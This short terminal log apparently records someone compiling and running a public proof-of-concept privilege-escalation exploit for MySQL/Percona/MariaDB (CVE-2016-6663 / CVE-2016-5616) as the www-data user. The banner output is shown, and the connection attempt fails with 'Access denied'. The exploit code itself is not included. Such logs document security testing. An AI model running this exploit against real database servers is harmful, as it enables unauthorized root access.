 (www-data:/var/www/html) $ gcc mysql-privesc-race.c -o mysql-privesc-race -I/usr/include/mysql -lmysqlclient
(www-data:/var/www/html) $ ./mysql-privesc-race test 123456 localhost testdb
[94m
MySQL/Percona/MariaDB - Privilege Escalation / Race Condition PoC Exploit
mysql-privesc-race.c (ver. 1.0)
CVE-2016-6663 / CVE-2016-5616
For testing purposes only. Do no harm.
Discovered/Coded by:
Dawid Golunski
http://legalhackers.com[0m
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Connecting to the database `testdb` as test@localhost
Access denied for user 'test'@'localhost' (using password: YES)
(www-data:/var/www/html) $